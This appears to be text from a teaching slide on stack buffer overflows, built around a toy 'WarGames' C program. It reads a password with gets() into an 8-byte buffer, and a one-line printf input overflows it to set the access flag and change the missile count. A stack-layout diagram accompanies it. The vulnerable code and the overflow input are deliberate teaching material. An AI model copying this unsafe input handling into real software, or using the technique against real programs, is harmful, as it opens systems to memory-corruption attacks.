 $ printf "12345678x2a000xxx1" | ./launch
WarGames MissileLauncher v0.1
Secret: Access granted
Launching 42 missiles
Operation complete
$
n_missiles allowaccess
void launch_missiles(int n)
{
printf("Launching %d missilesn", n);
// TODO: implement this function
}
void authenticate_and_launch(void)
{
int n_missiles = 2;
bool allowaccess = false;
char response[8];
printf("Secret: ");
gets(response);
if (strcmp(response, "Joshua") == 0)
allowaccess = true;
if (allowaccess) {
puts("Access granted");
launch_missiles(n_missiles);
}
if (!allowaccess)
puts("Access denied");
}
int main(void)
{
puts("WarGames MissileLauncher v0.1");
authenticate_and_launch();
puts("Operation complete");
}
launch.c
return address, next intruction in _start
pointer to stack frame for _start
high address
low address
return address, next intruction in _main
pointer to stack frame for _main
pointer to the response buffer
return address, authenticate_and_launch()
(whatever gets() needs to do)
allowaccess (1 byte)
n_missiles (4 bytes)
response (8 bytes)
response
 